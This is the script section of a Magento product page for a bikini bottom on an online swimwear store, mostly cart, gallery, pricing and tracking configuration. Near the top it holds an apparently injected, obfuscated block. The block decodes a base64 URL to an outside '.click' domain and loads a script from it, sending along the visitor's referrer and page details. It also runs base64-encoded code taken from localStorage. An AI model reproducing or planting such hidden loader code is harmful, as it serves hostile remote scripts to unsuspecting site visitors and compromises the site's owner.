var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script>
  require(["jquery"], function($) {

    (function($) {
        jQuery("img").attr('height','100%');
        jQuery("img").attr('width','100%');
})(jQuery);

});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":0,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1nb2xkLWFuaW1hbC1iZWxsYS1iaWtpbmktYm90dG9t\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.butterfliesandbikinis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769700163}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Peixoto Gold Animal Bella Bikini Bottom"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.jpg","caption":"Peixoto Gold Animal Bella Bikini Bottom","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle.jpg","caption":"Peixoto Gold Animal Bella Bikini Bottom","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/p\/e\/peixoto_size_chart.png","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto_size_chart.png","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/p\/e\/peixoto_size_chart.png","caption":"Peixoto Gold Animal Bella Bikini Bottom","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/p\/e\/peixoto_size_chart.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto_size_chart.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/p\/e\/peixoto_size_chart.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":260,"thumbwidth":70,"thumbheight":105,"height":390,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":20},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"1023px"},"options":{"options":{"nav":false}}}}                                    ,"amGalleryConfig": {
                        "position": "left"
                    }
                            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script text="text/javascript">
  require(['domReady!'], function () {
    var _learnq = window._learnq || [];
      _learnq.push(['track', 'Viewed Product', {"ProductID":"10699","Name":"Peixoto Gold Animal Bella Bikini Bottom","SKU":"1211\/GLDAL","URL":"https:\/\/www.butterfliesandbikinis.com\/new\/peixoto-gold-animal-bella-bikini-bottom","Price":"80.00","FinalPrice":"80.00","Categories":["Beach","Designers","Bikini","Bottoms","New","Brazilian Bikinis","Full Cut Bikini Bottoms","Peixoto"],"ImageURL":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/728f3a4922f200f71d1069020e4f201f\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.jpg"}]);
      _learnq.push(['trackViewedItem', {"Title":"Peixoto Gold Animal Bella Bikini Bottom","ItemId":"10699","Url":"https:\/\/www.butterfliesandbikinis.com\/new\/peixoto-gold-animal-bella-bikini-bottom","Categories":["Beach","Designers","Bikini","Bottoms","New","Brazilian Bikinis","Full Cut Bikini Bottoms","Peixoto"],"Metadata":{"Price":"80.00"},"ImageURL":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/728f3a4922f200f71d1069020e4f201f\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.jpg"}]);
  });
</script><script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"11429":{"72727":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"X-Small"},"72728":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Small"},"72729":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium"},"72730":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Large"},"72731":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"X-Large"}},"11430":{"72732":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Skimpy"},"72733":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Full"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='10699'][data-role=priceBox]"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.butterfliesandbikinis.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }
</script><script type="text/x-magento-init">
            {
                "[data-amtheme-js=ajax-compare]": {
                    "amAjaxCompare": {
                        "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCompare/"
                    }
                }
            }
        </script><script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="10699"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":10699,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":80,"adjustments":[]},"oldPrice":{"amount":80,"adjustments":[]},"basePrice":{"amount":80,"adjustments":[]},"finalPrice":{"amount":80,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.butterfliesandbikinis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.butterfliesandbikinis.com\/page_cache\/block\/render\/id\/10699\/category\/17\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_10699","catalog_product_view_sku_1211%2FGLDAL"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/new\/peixoto-gold-animal-bella-bikini-bottom"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.butterfliesandbikinis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"10699":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/new\\\/peixoto-gold-animal-bella-bikini-bottom?options=cart\",\"data\":{\"product\":\"10699\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.butterfliesandbikinis.com\/new\/peixoto-gold-animal-bella-bikini-bottom?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"10699\",\"uenc\":\"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1nb2xkLWFuaW1hbC1iZWxsYS1iaWtpbmktYm90dG9t\"}}","required_options":null},"price_info":{"final_price":80,"max_price":80,"max_regular_price":80,"minimal_regular_price":80,"special_price":null,"minimal_price":80,"regular_price":80,"formatted_prices":{"final_price":"<span class=\"price\">$80.00<\/span>","max_price":"<span class=\"price\">$80.00<\/span>","minimal_price":"<span class=\"price\">$80.00<\/span>","max_regular_price":"<span class=\"price\">$80.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$80.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":80,"max_price":80,"max_regular_price":80,"minimal_regular_price":80,"special_price":80,"minimal_price":80,"regular_price":80,"formatted_prices":{"final_price":"<span class=\"price\">$80.00<\/span>","max_price":"<span class=\"price\">$80.00<\/span>","minimal_price":"<span class=\"price\">$80.00<\/span>","max_regular_price":"<span class=\"price\">$80.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$80.00<\/span>","regular_price":"<span class=\"price\">$80.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$80.00<\/span>"}},"images":[{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.jpg","code":"recently_viewed_products_grid_content_widget","height":390,"width":260,"label":"Peixoto Gold Animal Bella Bikini Bottom","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.jpg","code":"recently_viewed_products_list_content_widget","height":390,"width":260,"label":"Peixoto Gold Animal Bella Bikini Bottom","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/600d834f8a3c5f0a94abf20b648f1339\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":60,"label":"Peixoto Gold Animal Bella Bikini Bottom","resized_width":60,"resized_height":90},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.jpg","code":"recently_compared_products_grid_content_widget","height":390,"width":260,"label":"Peixoto Gold Animal Bella Bikini Bottom","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.jpg","code":"recently_compared_products_list_content_widget","height":390,"width":260,"label":"Peixoto Gold Animal Bella Bikini Bottom","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/600d834f8a3c5f0a94abf20b648f1339\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":60,"label":"Peixoto Gold Animal Bella Bikini Bottom","resized_width":60,"resized_height":90}],"url":"https:\/\/www.butterfliesandbikinis.com\/new\/peixoto-gold-animal-bella-bikini-bottom","id":10699,"name":"Peixoto Gold Animal Bella Bikini Bottom","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/www.butterfliesandbikinis.com\/new\/peixoto-gold-animal-bella-bikini-bottom#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":10699,\"uenc\":\"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1nb2xkLWFuaW1hbC1iZWxsYS1iaWtpbmktYm90dG9t\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F10699\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
                {
